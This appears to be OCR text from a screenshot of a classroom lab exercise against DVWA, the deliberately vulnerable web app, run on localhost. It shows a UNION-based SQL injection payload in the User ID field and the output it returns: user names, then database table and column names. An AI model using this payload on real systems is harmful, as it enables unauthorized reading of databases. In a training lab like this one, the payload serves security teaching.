 Vulnerability: SQL Injec
Classroom Manageme
LAB 4
662915075-ATHT-Lab
dvwa-guide-2019/low/
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0'+union+select+TABLE_NAME%2C+CO
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: admin
Surname: admin
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: Gordon
Surname: Brown
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: Hack
Surname: Me
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: Pablo
Surname: Picasso
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: Bob
Surname: Smith
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: ALL_PLUGINS
Surname: PLUGIN_NAME
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: ALL_PLUGINS
Surname: PLUGIN_VERSION
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: ALL_PLUGINS
Surname: PLUGIN_STATUS
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: ALL_PLUGINS
Surname: PLUGIN_TYPE
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: ALL_PLUGINS
Surname: PLUGIN_TYPE_VERSION